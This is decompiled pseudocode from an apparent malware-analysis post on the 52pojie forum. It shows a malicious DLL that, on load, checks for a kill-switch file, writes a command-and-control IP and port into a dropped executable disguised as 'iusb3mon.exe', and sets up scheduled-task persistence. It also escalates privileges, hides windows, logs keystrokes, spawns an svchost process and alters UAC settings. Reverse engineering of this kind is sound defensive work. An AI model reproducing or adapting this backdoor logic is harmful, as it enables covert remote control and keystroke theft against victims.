 BOOL __stdcall DllMain(HINSTANCE hinstDLL, DWORD fdwReason, LPVOID lpvReserved)
{
  if ( fdwReason == 1 )
    shellex();
  return 1;
}
void __noreturn shellex()
{
  signed int v0; // eax
  char *path; // eax
  HANDLE *v2; // eax
  int port; // [esp-8h] [ebp-20h]
  int ArgList[3]; // [esp+4h] [ebp-14h] BYREF
  HANDLE hHandle; // [esp+10h] [ebp-8h]
  int savedregs; // [esp+18h] [ebp+0h] BYREF
  v0 = strcmp("202.79.173.99", "127.0.0.1");
  if ( v0 )
    v0 = v0 < 0 ? 0xFFFFFFFF : 1;
  if ( v0 && PathFileExistsA("C:\\asjidjasoidjiojqw.txt") )
    ExitProcess(0);
  Sleep(0xBB8u);
  port = *(_DWORD *)&::port;
  path = ff_get_path(); // C:\\Users\\Administrator\\AppData\\Local\\AppData\\iusb3mon.exe
  ff_create_mapping_write_file(path, "202.79.173.99", port, (int)&some_int);
  SetThreadExecutionState(0x80000003);
  ff_create_task_and_set_run((int)&savedregs);
  if ( create_task )
    CreateThread(0, 0, (LPTHREAD_START_ROUTINE)ff_create_task_and_set_run_0, 0, 0, 0);
  if ( set_privilege )
    ff_SeDebugPrivilege((int)&savedregs);
  if ( hide_window )
    CreateThread(0, 0, (LPTHREAD_START_ROUTINE)ff_hide_window, 0, 0, 0);
  if ( stay_awake )
    CreateThread(0, 0, ff_stay_awake, 0, 0, 0);
  if ( get_keyboard_data )
  {
    ArgList[0] = (int)ff_get_keyboard_data;
    ArgList[1] = 0;
    hHandle = CreateEventA(0, 0, 0, 0);
    _beginthreadex(0, 0, (_beginthreadex_proc_type)ff_set_desktop_and_call, ArgList, 0, 0);
    WaitForSingleObject(hHandle, 0xFFFFFFFF);
    CloseHandle(hHandle);
  }
  ff_init_all_func((int)&ff_free_2);
  if ( create_svchost )
  {
    v2 = ff_set();
    ff_create_svchost_0(v2, (int)&savedregs);
  }
  if ( set_lua )
    CreateThread(0, 0, (LPTHREAD_START_ROUTINE)ff_set_EnableLUA, 0, 0, 0);
  Sleep(0x7D0u);
  ff_main(); // 主函数
}
吾爱破解论坛
www.52pojie.cn